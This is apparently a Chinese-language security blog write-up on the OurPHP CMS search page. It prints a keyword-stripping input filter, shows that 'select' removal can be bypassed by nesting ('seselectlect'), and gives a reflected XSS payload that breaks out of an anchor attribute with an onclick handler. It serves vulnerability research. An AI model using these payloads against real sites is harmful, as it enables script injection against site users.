问题出在
/function/ourphp_search.class.php
$content = dowith_sql($_REQUEST['content']); $sid = dowith_sql($_REQUEST['sid']); $lang = dowith_sql($_REQUEST['lang']); $inputno = $ourphp_adminfont['inputno']; $strlength = $ourphp_adminfont['strlength']; $type = dowith_sql($_REQUEST['type']);
这里我们我们的输入经过一个叫做dowith_sql的函数过滤
那果断跟进去瞅瞅
function dowith_sql($ourphpstr){ $ourphpstr = addslashes($ourphpstr); $ourphpstr = str_ireplace(" and ","",$ourphpstr); $ourphpstr = str_ireplace(" or ","",$ourphpstr); $ourphpstr = str_ireplace("execute","",$ourphpstr); $ourphpstr = str_ireplace("update","",$ourphpstr); $ourphpstr = str_ireplace("count","",$ourphpstr); $ourphpstr = str_ireplace("chr","",$ourphpstr); $ourphpstr = str_ireplace("truncate","",$ourphpstr); $ourphpstr = str_ireplace("char","",$ourphpstr); $ourphpstr = str_ireplace("declare","",$ourphpstr); $ourphpstr = str_ireplace("select","",$ourphpstr); $ourphpstr = str_ireplace("create","",$ourphpstr); $ourphpstr = str_ireplace("delete","",$ourphpstr); $ourphpstr = str_ireplace("insert","",$ourphpstr); $ourphpstr = str_ireplace("limit","",$ourphpstr); $ourphpstr = str_ireplace("extractvalue","",$ourphpstr); $ourphpstr = str_ireplace("concat","",$ourphpstr); $ourphpstr = str_ireplace("&&","",$ourphpstr); $ourphpstr = str_ireplace("||","",$ourphpstr); $ourphpstr = str_ireplace("<script","",$ourphpstr); $ourphpstr = str_ireplace("<iframe","",$ourphpstr); $ourphpstr = str_ireplace("<embed","",$ourphpstr); $ourphpstr = str_ireplace("*","",$ourphpstr); $ourphpstr = str_ireplace("#","",$ourphpstr); $ourphpstr = str_ireplace("'","",$ourphpstr); $ourphpstr = str_ireplace("<","<",$ourphpstr); $ourphpstr = str_ireplace(">",">",$ourphpstr); $ourphpstr = str_ireplace("&","&",$ourphpstr); return $ourphpstr; }
select替换为空但是可以绕过
seselectlect
不过’也过滤了这就比较尴尬了,不过今天我们不讨论注入

我们看到是对<>进行了过滤,看似没有办法进行我们的xss,但是我们先看看输出点再说

输入框里输入test然后查看一下元素
payload出现在a标签的属性里,那么就可以绕过<>的过滤

我们输入
" onclick="alert(1)" "
构造如下payload
<a href="search.php?cn-&content=" onclick="alert(1)" "&lang=cn&sid=product">test</a>
本文作者: Pupil
免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-



评论